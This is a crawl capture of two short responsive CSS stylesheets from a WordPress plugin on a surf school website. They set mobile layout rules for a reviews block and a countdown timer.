content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css
body_size: -116
content:
@media (max-width: 767px) {
  /* Reviews */
  .trx_addons_reviews_block_short {
    float: none !important;
    margin: 1em auto !important; } }
@media (max-width: 479px) {
  /* Reviews */
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_mark_wrap,
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_summary {
    display: block;
    width: 100%; }

  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_summary {
    margin-top: 1.5em; }

  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_positives,
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_negatives {
    display: block;
    width: 100%; }

  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_negatives {
    margin-top: 1.5em; } }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.responsive.css
body_size: -131
content:
@media (max-width: 767px) {
  /* Countdown */
  .sc_countdown_default .sc_countdown_digits, .sc_countdown_default .sc_countdown_separator {
    font-size: 2.5em; } }
@media (max-width: 479px) {
  /* Countdown */
  .sc_countdown_default .sc_countdown_digits, .sc_countdown_default .sc_countdown_separator {
    font-size: 1.5em; }

  .sc_countdown_circle .sc_countdown_digits, .sc_countdown_circle .sc_countdown_separator {
    font-size: 1.4em; }

  .sc_countdown .sc_countdown_separator {
    margin: 0 5px; }

  .sc_countdown_circle .sc_countdown_digits {
    border-width: 3px; } }